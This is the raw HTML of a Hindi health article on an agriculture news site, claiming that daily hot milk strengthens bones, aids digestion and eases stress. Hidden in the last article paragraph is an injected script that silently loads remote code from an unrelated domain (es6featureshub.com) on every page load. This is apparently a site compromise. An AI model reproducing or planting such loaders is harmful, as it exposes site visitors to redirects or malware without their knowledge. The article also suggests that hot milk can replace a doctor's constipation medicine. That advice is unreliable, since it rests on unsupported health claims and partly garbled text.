    .td-post-template-2 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }





	
    .td-post-content p,
    .td-post-content {
        font-family:"Open Sans";
	font-size:17px;
	line-height:31px;
	
    }
    
    .td-post-content h1 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h2 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h3 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h4 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h5 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h6 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }





    
    .post .td-category a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }




    
	.footer-text-wrap {
		font-size:13px;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
	}




	
    .category .td-category a {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:"Open Sans";
	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
	input[type="submit"],
	.td-read-more a,
	.vc_btn,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
	}
	
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget {
        line-height: 30px;
    }

    
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 50px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 50px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap #td-header-search-button .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 50px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .header-search-wrap #td-header-search-button .td-icon-search,
        .header-search-wrap #td-header-search-button .td-icon-search:before {
            line-height: 50px;
        }
    }



/* Style generated by theme for demo: local_news */

.td-local-news .td-header-style-3 .td-header-menu-wrap:before,
		.td-local-news .td-grid-style-4 .td-big-grid-post .td-post-category {
	        background-color: rgba(69,153,18,0.9);
	    }
</style>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-4880246846967300",
          enable_page_level_ads: true
     });
</script>
<meta property="fb:pages" content="936262046554882" /><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://khedutputra.com/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://khedutputra.com/category/health/",
                                "name": "आरोग्य"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://khedutputra.com/benefits-of-drink-hot-milk/",
                                "name": "गर्म दूध सेहत का खजाना है, अगर आप इसे हर दिन पिएंगे..."                                
                            }
                        }    ]
                        }
                       </script>		<style type="text/css" id="wp-custom-css">
			body.home{ 
background-image: url("https://khedutputra.com/wp-content/uploads/2019/06/188735-modi.jpg"); 
background-position: center center; 
background-size: cover; 
background-repeat: no-repeat; 
background-attachment: fixed;
}



		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-1660 single-format-standard wp-theme-Newspaper benefits-of-drink-hot-milk global-block-template-1 td-local-news single_template_2 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/iKhedutPutra/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/ikhedutputra" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-48"><a href="https://khedutputra.com/">Home</a></li>
<li id="menu-item-861" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-861"><a href="https://khedutputra.com/category/farmer-news/">कृषि खबर</a></li>
<li id="menu-item-860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-860"><a href="https://khedutputra.com/category/khetivadi/">कृषिजगत</a></li>
<li id="menu-item-862" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-862"><a href="https://khedutputra.com/category/education/">कृषि शिक्षा</a></li>
<li id="menu-item-863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-863"><a href="https://khedutputra.com/category/animal-husbandry/">पशुपालन</a></li>
<li id="menu-item-864" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-864"><a href="https://khedutputra.com/category/horticulture/">उद्यान कृषि</a></li>
<li id="menu-item-1665" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1665"><a href="https://khedutputra.com/category/agriculture-support-schemes/">सरकार की कृषि योजना</a></li>
<li id="menu-item-1666" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1666"><a href="https://khedutputra.com/category/agriculture-inspire-story/">मोटिवेशनल स्टोरीज़</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://khedutputra.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
	<div class="td-header-top-menu-full td-container-wrap td_stretch_container">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->
		</div>
	</div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap td_stretch_container">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://khedutputra.com/">
			<img class="td-retina-data"  data-retina="https://khedutputra.com/wp-content/uploads/2019/05/khedut_purtra_color_guj-e1577425798474.png" src="https://khedutputra.com/wp-content/uploads/2019/05/khedut_purtra_color_guj-e1577425798474.png" alt="khedut putra" title="kishan news portal" width="125"/>
			<span class="td-visual-hidden">khedut putra</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap td_stretch_container">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" href="https://khedutputra.com/">
			<img class="td-retina-data" data-retina="https://khedutputra.com/wp-content/uploads/2019/05/khedut_purtra_color_guj.png" src="https://khedutputra.com/wp-content/uploads/2019/05/khedut_purtra_color_guj.png" alt="khedut putra" title="kishan news portal"/>
		</a>
			<a class="td-header-logo td-sticky-mobile" href="https://khedutputra.com/">
			<img class="td-retina-data" data-retina="https://khedutputra.com/wp-content/uploads/2019/05/khedut_purtra_color_guj-e1577425798474.png" src="https://khedutputra.com/wp-content/uploads/2019/05/khedut_purtra_color_guj-e1577425798474.png" alt="khedut putra" title="kishan news portal"/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-48"><a href="https://khedutputra.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-861"><a href="https://khedutputra.com/category/farmer-news/">कृषि खबर</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-860"><a href="https://khedutputra.com/category/khetivadi/">कृषिजगत</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-862"><a href="https://khedutputra.com/category/education/">कृषि शिक्षा</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-863"><a href="https://khedutputra.com/category/animal-husbandry/">पशुपालन</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-864"><a href="https://khedutputra.com/category/horticulture/">उद्यान कृषि</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1665"><a href="https://khedutputra.com/category/agriculture-support-schemes/">सरकार की कृषि योजना</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1666"><a href="https://khedutputra.com/category/agriculture-inspire-story/">मोटिवेशनल स्टोरीज़</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://khedutputra.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

            <div class="td-banner-wrap-full td-banner-bg td-container-wrap td_stretch_container">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td_uid_1_690a872e14faf_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-4880246846967300" data-ad-slot="3253179025"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-4880246846967300" data-ad-slot="3253179025"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-4880246846967300" data-ad-slot="3253179025"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-4880246846967300" data-ad-slot="3253179025"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


</div>                </div>
            </div>
        </div>
    
</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-2">
        <article id="post-1660" class="post-1660 post type-post status-publish format-standard has-post-thumbnail hentry category-health" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://khedutputra.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in आरोग्य" class="entry-crumb" href="https://khedutputra.com/category/health/">आरोग्य</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">गर्म दूध सेहत का खजाना है, अगर आप इसे हर दिन पिएंगे...</span></div></div>
					
                        <ul class="td-category"><li class="entry-category"><a  href="https://khedutputra.com/category/health/">आरोग्य</a></li></ul>
                        <header class="td-post-title">
                            <h1 class="entry-title">गर्म दूध सेहत का खजाना है, अगर आप इसे हर दिन पिएंगे तो इसके फायदे होंगे</h1>

                            

                            <div class="td-module-meta-info">
                                                                                                                                                            </div>

                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    <style>
	body{
		background-image: url(https://khedutputra.com/wp-content/uploads/2019/06/Girl-drinking-milk-820x461-1.jpg); 
        background-position: center center; 
	    background-size: 100% 100% !important; 
		background-repeat: no-repeat; 
		background-attachment: fixed;
	}
</style>


        <div class="td-post-sharing-top"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://khedutputra.com/benefits-of-drink-hot-milk/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_uid_2_690a872e15323" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=गर्म दूध सेहत का खजाना है, अगर आप इसे हर दिन पिएंगे तो इसके फायदे होंगे %0A%0A https://khedutputra.com/benefits-of-drink-hot-milk/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fkhedutputra.com%2Fbenefits-of-drink-hot-milk%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%A4%97%E0%A4%B0%E0%A5%8D%E0%A4%AE+%E0%A4%A6%E0%A5%82%E0%A4%A7+%E0%A4%B8%E0%A5%87%E0%A4%B9%E0%A4%A4+%E0%A4%95%E0%A4%BE+%E0%A4%96%E0%A4%9C%E0%A4%BE%E0%A4%A8%E0%A4%BE+%E0%A4%B9%E0%A5%88%2C+%E0%A4%85%E0%A4%97%E0%A4%B0+%E0%A4%86%E0%A4%AA+%E0%A4%87%E0%A4%B8%E0%A5%87+%E0%A4%B9%E0%A4%B0+%E0%A4%A6%E0%A4%BF%E0%A4%A8+%E0%A4%AA%E0%A4%BF%E0%A4%8F%E0%A4%82%E0%A4%97%E0%A5%87+%E0%A4%A4%E0%A5%8B+%E0%A4%87%E0%A4%B8%E0%A4%95%E0%A5%87+%E0%A4%AB%E0%A4%BE%E0%A4%AF%E0%A4%A6%E0%A5%87+%E0%A4%B9%E0%A5%8B%E0%A4%82%E0%A4%97%E0%A5%87&url=https%3A%2F%2Fkhedutputra.com%2Fbenefits-of-drink-hot-milk%2F&via=khedut+putra">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://khedutputra.com/benefits-of-drink-hot-milk/&text=गर्म दूध सेहत का खजाना है, अगर आप इसे हर दिन पिएंगे तो इसके फायदे होंगे">
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://khedutputra.com/benefits-of-drink-hot-milk/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://khedutputra.com/benefits-of-drink-hot-milk/&amp;media=https://khedutputra.com/wp-content/uploads/2019/06/Girl-drinking-milk-820x461-1.jpg&description=%E0%A4%97%E0%A4%B0%E0%A5%8D%E0%A4%AE+%E0%A4%A6%E0%A5%82%E0%A4%A7+%E0%A4%B8%E0%A5%87%E0%A4%B9%E0%A4%A4+%E0%A4%95%E0%A4%BE+%E0%A4%96%E0%A4%9C%E0%A4%BE%E0%A4%A8%E0%A4%BE+%E0%A4%B9%E0%A5%88%2C+%E0%A4%85%E0%A4%97%E0%A4%B0+%E0%A4%86%E0%A4%AA+%E0%A4%87%E0%A4%B8%E0%A5%87+%E0%A4%B9%E0%A4%B0+%E0%A4%A6%E0%A4%BF%E0%A4%A8+%E0%A4%AA%E0%A4%BF%E0%A4%8F%E0%A4%82%E0%A4%97%E0%A5%87+%E0%A4%A4%E0%A5%8B+%E0%A4%87%E0%A4%B8%E0%A4%95%E0%A5%87+%E0%A4%AB%E0%A4%BE%E0%A4%AF%E0%A4%A6%E0%A5%87+%E0%A4%B9%E0%A5%8B%E0%A4%82%E0%A4%97%E0%A5%87">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_2_690a872e15323">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>		<div class="td-post-content">
            <div class="td-post-featured-image"><a href="https://khedutputra.com/wp-content/uploads/2019/06/Girl-drinking-milk-820x461-1.jpg" data-caption=""><img width="696" height="391" class="entry-thumb td-modal-image" src="https://khedutputra.com/wp-content/uploads/2019/06/Girl-drinking-milk-820x461-1-696x391.jpg" srcset="https://khedutputra.com/wp-content/uploads/2019/06/Girl-drinking-milk-820x461-1-696x391.jpg 696w, https://khedutputra.com/wp-content/uploads/2019/06/Girl-drinking-milk-820x461-1-300x169.jpg 300w, https://khedutputra.com/wp-content/uploads/2019/06/Girl-drinking-milk-820x461-1-768x432.jpg 768w, https://khedutputra.com/wp-content/uploads/2019/06/Girl-drinking-milk-820x461-1-747x420.jpg 747w, https://khedutputra.com/wp-content/uploads/2019/06/Girl-drinking-milk-820x461-1.jpg 820w" sizes="(max-width: 696px) 100vw, 696px" alt="" title=""/></a></div>
            <div class="td-a-rec td-a-rec-id-content_top  td_uid_4_690a872e15ab4_rand td_block_template_1"><!-- khedutputra links adds -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4880246846967300"
     data-ad-slot="9882360073"
     data-ad-format="link"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><p>दूध को संपूर्ण आहार कहा जाता है। हर दिन एक गिलास दूध पीने से शरीर स्वस्थ रहता है लेकिन क्या आप जानते हैं कि गर्म दूध पीने से ठंडा दूध पीने से ज्यादा फायदा होता है। दूध विटामिन, खनिज और प्रोटीन से भरपूर होता है। स्तनपान से हड्डियां भी मजबूत होती हैं। आइए दूध के फायदों के बारे में जानें।</p>
<p>शरीर में हड्डियों और दांतों को कैल्शियम की जरूरत होती है। रोजाना गर्म दूध पीने से दांत और हड्डियां मजबूत होती हैं। इसीलिए सुबह और रात को आपको बिस्तर पर जाने से पहले गर्म दूध पीना चाहिए।</p>
<p><img fetchpriority="high" decoding="async" class="aligncenter wp-image-1661 size-full lazyload" src="[data-uri]" data-src="https://khedutputra.com/wp-content/uploads/2019/06/2016_12image_11_12_336630518hotmilk-ll.jpg" alt="" width="600" height="409" /><noscript><img decoding="async" class="aligncenter wp-image-1661 size-full lazyload" src="https://khedutputra.com/wp-content/uploads/2019/06/2016_12image_11_12_336630518hotmilk-ll.jpg" alt="" width="600" height="409" srcset="https://khedutputra.com/wp-content/uploads/2019/06/2016_12image_11_12_336630518hotmilk-ll.jpg 600w, https://khedutputra.com/wp-content/uploads/2019/06/2016_12image_11_12_336630518hotmilk-ll-300x205.jpg 300w, https://khedutputra.com/wp-content/uploads/2019/06/2016_12image_11_12_336630518hotmilk-ll-218x150.jpg 218w" sizes="(max-width: 600px) 100vw, 600px" /></noscript></p>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_inline td_uid_3_690a872e159c3_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-4880246846967300" data-ad-slot="5863224017"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-4880246846967300" data-ad-slot="5863224017"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-4880246846967300" data-ad-slot="5863224017"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-4880246846967300" data-ad-slot="5863224017"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<p>दूध प्रोटीन से भरपूर होता है। मांसपेशियों के लिए प्रोटीन बहुत आवश्यक है। आमतौर पर लोग जिम में वर्कआउट के दौरान दूध या मिल्कशेक पीने से परहेज नहीं करते हैं क्योंकि उनके शरीर को दूध से पर्याप्त प्रोटीन मिल रहा है। प्रोटीन से भरपूर होने के कारण, शाकाहारियों को विशेष रूप से दूध पीना चाहिए।</p>
<p>अगर कब्ज की समस्या है तो दूध फायदेमंद साबित होगा। पाचन क्रिया को मजबूत करने का काम करता है। यदि आप अपने डॉक्टर से कब्ज की दवा लेने के बजाय रात में गर्म दूध पीते हैं, तो आप इस समस्या से छुटकारा पा सकते हैं।</p>
<p>ऑफिस में काम का दबाव बढ़ने से अक्सर टेंशन होती है। रात में एक गिलास गर्म दूध तनाव को दूर करने के लिए इसका एक मुँहासे इलाज है।<script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script></p>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom td_uid_5_690a872e15bae_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-4880246846967300" data-ad-slot="9588172998"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-4880246846967300" data-ad-slot="9588172998"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-4880246846967300" data-ad-slot="9588172998"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-4880246846967300" data-ad-slot="9588172998"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

